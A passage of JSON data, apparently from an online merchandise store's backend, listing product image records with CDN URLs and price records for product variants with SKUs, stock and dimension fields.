8.000000Z","updated_at":"2024-04-26T06:37:57.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1357\/4590883_0-67.jpg","preview_url":""},{"id":1362,"model_type":"product","model_id":120,"uuid":"84985130-9f85-4eee-8390-583ecda047f7","collection_name":"images","name":"4590883_0-68","file_name":"4590883_0-68.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26783,"manipulations":[],"custom_properties":{"image_id_woo":8857},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":15,"created_at":"2024-04-26T05:45:11.000000Z","updated_at":"2024-04-26T06:37:57.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1362\/4590883_0-68.jpg","preview_url":""},{"id":1364,"model_type":"product","model_id":120,"uuid":"2b054862-9d2c-48b7-a6c3-d3bcbecbecbd","collection_name":"images","name":"4590883_0-69","file_name":"4590883_0-69.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":29523,"manipulations":[],"custom_properties":{"image_id_woo":8858},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":16,"created_at":"2024-04-26T05:45:13.000000Z","updated_at":"2024-04-26T06:37:58.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1364\/4590883_0-69.jpg","preview_url":""},{"id":1371,"model_type":"product","model_id":120,"uuid":"3ea4a65a-29af-4a7d-bfed-09aa052f9613","collection_name":"images","name":"4590883_0-70","file_name":"4590883_0-70.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30307,"manipulations":[],"custom_properties":{"image_id_woo":8859},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":17,"created_at":"2024-04-26T05:45:19.000000Z","updated_at":"2024-04-26T06:37:59.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1371\/4590883_0-70.jpg","preview_url":""},{"id":1374,"model_type":"product","model_id":120,"uuid":"819c00e6-4dae-4d71-91f5-d2ef85c53c84","collection_name":"images","name":"4590883_0-71","file_name":"4590883_0-71.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28868,"manipulations":[],"custom_properties":{"image_id_woo":8860},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":18,"created_at":"2024-04-26T05:45:24.000000Z","updated_at":"2024-04-26T06:37:59.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1374\/4590883_0-71.jpg","preview_url":""},{"id":1375,"model_type":"product","model_id":120,"uuid":"e44500d2-2208-4c92-987c-7b92b4e8e0dc","collection_name":"images","name":"4590883_0-72","file_name":"4590883_0-72.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28104,"manipulations":[],"custom_properties":{"image_id_woo":8861},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":19,"created_at":"2024-04-26T05:45:27.000000Z","updated_at":"2024-04-26T06:37:59.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1375\/4590883_0-72.jpg","preview_url":""},{"id":1376,"model_type":"product","model_id":120,"uuid":"a8eef24c-159b-4be1-a3b5-14445a0ce2e9","collection_name":"images","name":"4590883_0-73","file_name":"4590883_0-73.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28133,"manipulations":[],"custom_properties":{"image_id_woo":8862},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":20,"created_at":"2024-04-26T05:45:31.000000Z","updated_at":"2024-04-26T06:38:00.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1376\/4590883_0-73.jpg","preview_url":""},{"id":1380,"model_type":"product","model_id":120,"uuid":"380b6300-a70b-416b-b7de-ca787aaf3b61","collection_name":"images","name":"4590883_0-74","file_name":"4590883_0-74.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":33543,"manipulations":[],"custom_properties":{"image_id_woo":8863},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":21,"created_at":"2024-04-26T05:45:34.000000Z","updated_at":"2024-04-26T06:38:01.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1380\/4590883_0-74.jpg","preview_url":""},{"id":1385,"model_type":"product","model_id":120,"uuid":"4fcc4839-b059-4909-a084-b457e239f66a","collection_name":"images","name":"4590883_0-75","file_name":"4590883_0-75.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":31052,"manipulations":[],"custom_properties":{"image_id_woo":8864},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":22,"created_at":"2024-04-26T05:45:41.000000Z","updated_at":"2024-04-26T06:38:02.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1385\/4590883_0-75.jpg","preview_url":""},{"id":1387,"model_type":"product","model_id":120,"uuid":"50f9582a-3ef4-43d4-ac64-5f5f1bc091a5","collection_name":"images","name":"4590883_0-76","file_name":"4590883_0-76.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28200,"manipulations":[],"custom_properties":{"image_id_woo":8865},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":23,"created_at":"2024-04-26T05:45:44.000000Z","updated_at":"2024-04-26T06:38:02.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1387\/4590883_0-76.jpg","preview_url":""},{"id":1391,"model_type":"product","model_id":120,"uuid":"2b927152-479c-4632-b3d9-b52c1146b616","collection_name":"images","name":"4590883_0-77","file_name":"4590883_0-77.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30862,"manipulations":[],"custom_properties":{"image_id_woo":8866},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":24,"created_at":"2024-04-26T05:45:50.000000Z","updated_at":"2024-04-26T06:38:03.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1391\/4590883_0-77.jpg","preview_url":""},{"id":1393,"model_type":"product","model_id":120,"uuid":"044a4f27-2744-494d-a6d8-4a92e649757f","collection_name":"images","name":"4590883_0-78","file_name":"4590883_0-78.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":29523,"manipulations":[],"custom_properties":{"image_id_woo":8867},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":25,"created_at":"2024-04-26T05:45:53.000000Z","updated_at":"2024-04-26T06:38:03.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1393\/4590883_0-78.jpg","preview_url":""},{"id":1397,"model_type":"product","model_id":120,"uuid":"06a15197-e563-480c-9105-7d4c7fe07878","collection_name":"images","name":"4590883_0-79","file_name":"4590883_0-79.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":29923,"manipulations":[],"custom_properties":{"image_id_woo":8868},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":26,"created_at":"2024-04-26T05:45:56.000000Z","updated_at":"2024-04-26T06:38:04.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1397\/4590883_0-79.jpg","preview_url":""},{"id":1403,"model_type":"product","model_id":120,"uuid":"5c25947f-6a80-40bd-a509-6f6f85d6566c","collection_name":"images","name":"4590883_0-80","file_name":"4590883_0-80.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28172,"manipulations":[],"custom_properties":{"image_id_woo":8869},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":27,"created_at":"2024-04-26T05:46:00.000000Z","updated_at":"2024-04-26T06:38:05.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1403\/4590883_0-80.jpg","preview_url":""},{"id":1407,"model_type":"product","model_id":120,"uuid":"24f22a18-db97-4944-aafb-6886394f930f","collection_name":"images","name":"4590883_0-81","file_name":"4590883_0-81.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30982,"manipulations":[],"custom_properties":{"image_id_woo":8870},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":28,"created_at":"2024-04-26T05:46:03.000000Z","updated_at":"2024-04-26T06:38:07.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1407\/4590883_0-81.jpg","preview_url":""},{"id":1415,"model_type":"product","model_id":120,"uuid":"bc6dfe9e-30fd-44a3-8eea-ac82b2de8143","collection_name":"images","name":"4590883_0-82","file_name":"4590883_0-82.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28372,"manipulations":[],"custom_properties":{"image_id_woo":8871},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":29,"created_at":"2024-04-26T05:46:08.000000Z","updated_at":"2024-04-26T06:38:08.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1415\/4590883_0-82.jpg","preview_url":""},{"id":1417,"model_type":"product","model_id":120,"uuid":"5b8c96bd-369d-4318-83ec-ca03e2e6e050","collection_name":"images","name":"4590883_0-83","file_name":"4590883_0-83.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30157,"manipulations":[],"custom_properties":{"image_id_woo":8872},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":30,"created_at":"2024-04-26T05:46:10.000000Z","updated_at":"2024-04-26T06:38:08.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1417\/4590883_0-83.jpg","preview_url":""}],"prices":[{"id":1457,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1457,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1457,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-32","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1458,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1458,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1458,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-31","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1459,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1459,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1459,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-30","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1460,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1460,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1460,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-29","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1461,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1461,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1461,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-28","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1462,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1462,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1462,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-27","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1463,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1463,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1463,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-26","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1464,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1464,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1464,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-25","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1465,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1465,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1465,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-24","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1466,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1466,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1466,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-23","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1467,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1467,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1467,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-22","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1468,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1468,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1468,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-21","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1469,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1469,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","laravel_through_key":120,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":1469,"product_id":120,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-17574-20","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T05:46:24.000000Z","updated_at":"2024-04-26T05:46:24.000000Z","deleted_at":null}},{"id":1470,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1470,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US 